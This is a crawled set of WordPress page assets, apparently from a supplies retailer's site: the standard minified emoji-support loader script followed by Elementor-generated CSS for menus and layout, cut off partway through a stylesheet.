const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fillerworldwidesupplies.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-1930.css?ver=1696065393
body_size: 495
content:
.elementor-1930 .elementor-element.elementor-element-7e4f8594:not(.elementor-motion-effects-element-type-background), .elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d01acb0 );}.elementor-1930 .elementor-element.elementor-element-7e4f8594{box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.061);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1930 .elementor-element.elementor-element-7e4f8594 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1930 .elementor-element.elementor-element-165bacc1{padding:0px 10px 0px 10px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-b0df210 .elementor-nav-menu--popup, #nav-popup-b0df210 .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-b0df210 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-b0df210 .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-b0df210 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-62cd44b .elementor-nav-menu--popup, #nav-popup-62cd44b .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-62cd44b .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-62cd44b .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-62cd44b .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-3d97fe9f .elementor-nav-menu--popup, #nav-popup-3d97fe9f .elementor-nav-menu--popup > ul > li > a{font-size:14px;font-weight:bold;text-transform:capitalize;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#000000;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item:focus{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}#nav-popup-3d97fe9f .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:var( --e-global-color-primary );}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:7px;padding-bottom:7px;}body:not(.rtl) .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:0px;}body.rtl .elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}#nav-popup-3d97fe9f .elementor-nav-menu--popup .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;padding-bottom:0px;}.elementor-1930 .elementor-element.elementor-element-3d97fe9f .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}

--- FILE ---
content_type: text/css
request_url: https://www.fillerworldwidesupplies.com/wp-content/uploads/elementor/css/post-317.css?ver=1763589658
body_size: 1639
content:
.elementor-317 .elementor-element.elementor-element-e889f9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 0px 30px;}.elementor-317 .elementor-element.elementor-element-e889f9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/bgf-newsletter.png");background-position:top center;background-repeat:no-repeat;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 70px 0px;}.elementor-317 .elementor-element.elementor-element-6cf3ab1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-f419a6e > .elementor-container{max-width:600px;}.elementor-317 .elementor-element.elementor-element-32180f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-32180f5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-317 .elementor-element.elementor-element-3ef5ddf .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-3ef5ddf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-317 .elementor-element.elementor-element-c217819 .elementor-text-editor{text-align:center;}.elementor-317 .elementor-element.elementor-element-c217819{font-weight:400;line-height:1.5em;width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-c217819 > .elementor-widget-container{padding:0px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-f6ce380:not(.elementor-motion-effects-element-type-background), .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-317 .elementor-element.elementor-element-f6ce380, .elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-317 .elementor-element.elementor-element-f6ce380 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-317 .elementor-element.elementor-element-2970d31 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-fda2a84{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 30px 40px 30px;}.elementor-317 .elementor-element.elementor-element-fda2a84 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-title{font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-b51cf5d .elementor-icon-box-content .elementor-icon-box-description{font-size:14px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon{font-size:45px;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon i{transform:rotate(0deg);}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-header .elementor-icon-box-title{margin-bottom:10px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-widget-icon-box:not(:hover) .elementor-icon-box-content .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-title{font-size:26px;font-weight:600;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-subtitle{color:var( --e-global-color-accent );font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-4170d37 .elementor-icon-box-content .elementor-icon-box-description{font-size:16px;line-height:1.5em;}.elementor-317 .elementor-element.elementor-element-73750f6 > .elementor-element-populated{margin:0px 30px 0px 30px;--e-column-margin-right:30px;--e-column-margin-left:30px;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-f14ec22{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-f14ec22 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-317 .elementor-element.elementor-element-60fd660{text-align:left;width:auto;max-width:auto;}.elementor-317 .elementor-element.elementor-element-6909d1f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 030px 40px 30px;}.elementor-317 .elementor-element.elementor-element-6909d1f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{padding:0px 30px 0px 0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-52e1eb3 img{width:166px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E5E5E5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 60px;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-317 .elementor-element.elementor-element-24d6612 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-54adfcc .elementor-nav-menu--popup, #nav-popup-54adfcc .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-54adfcc .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-54adfcc .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-73fe949 .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-37a2685 .elementor-nav-menu--popup, #nav-popup-37a2685 .elementor-nav-menu--popup > ul > li > a{font-size:15px;font-weight:400;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}#nav-popup-37a2685 .elementor-nav-menu--popup .elementor-item{padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:8px;padding-bottom:8px;}.elementor-317 .elementor-element.elementor-element-37a2685 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 60px;}.elementor-317 .elementor-element.elementor-element-18cb81d .elementor-heading-wrapper{text-align:left;}.elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__icon i{font-size:11px;}.elementor-317 .elementor-element.elementor-element-488c95d .elementor-share-btn__title{font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-317 .elementor-element.elementor-element-7eae4e5{padding:40px 0px 40px 0px;}.elementor-317 .elementor-element.elementor-element-f8fb4ac.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-f8fb4ac > .elementor-element-populated{text-align:center;}.elementor-317 .elementor-element.elementor-element-31d35a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-317 .elementor-element.elementor-element-31d35a7{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-489b850{width:auto;max-width:auto;align-self:center;}.elementor-317 .elementor-element.elementor-element-62e9471{padding:30px 15px 30px 15px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-nav-menu > li > a, #nav-popup-6777410 .elementor-nav-menu--popup, #nav-popup-6777410 .elementor-nav-menu--popup > ul > li > a{text-transform:uppercase;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item:not(:hover):not(.elementor-item-active){color:#7D879C;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main:not(.e--pointer-underline) .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--main.e--pointer-underline .elementor-item .menu-title{padding-top:0px;padding-bottom:0px;}#nav-popup-6777410 .elementor-nav-menu--popup .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-317 .elementor-element.elementor-element-6777410 .elementor-nav-menu--dropdown li.menu-item >a{justify-content:flex-start;}@media(max-width:1024px){.elementor-317 .elementor-element.elementor-element-a4a478e > .elementor-element-populated{margin:0px 30px 60px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-b51cf5d.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-89eb893 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-right .elementor-icon-box-icon{margin-left:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-left .elementor-icon-box-icon{margin-right:15px;}.elementor-317 .elementor-element.elementor-element-4170d37.elementor-position-top .elementor-icon-box-icon{margin-bottom:15px;}.elementor-317 .elementor-element.elementor-element-73750f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-92a9b75 .elementor-heading-wrapper{text-align:center;}.elementor-317 .elementor-element.elementor-element-a3cd535.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-317 .elementor-element.elementor-element-a3cd535 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-52e1eb3{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a .elementor-text-editor{text-align:left;}.elementor-317 .elementor-element.elementor-element-a31028a{width:var( --container-widget-width, 310px );max-width:310px;--container-widget-width:310px;--container-widget-flex-grow:0;}.elementor-317 .elementor-element.elementor-element-12458bc > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-317 .elementor-element.elementor-element-68f97c3 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-bedc852 > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-317 .elementor-element.elementor-element-488c95d{--grid-side-margin:5px;--grid-column-gap:5px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-317 .elementor-element.elementor-element-741dac4.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-317 .elementor-element.elementor-element-741dac4 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-317 .elementor-element.elementor-element-60ac70e .elementor-text-editor{text-align:center;}}@media(min-width:768px){.elementor-317 .elementor-element.elementor-element-a4a478e{width:31.742%;}.elementor-317 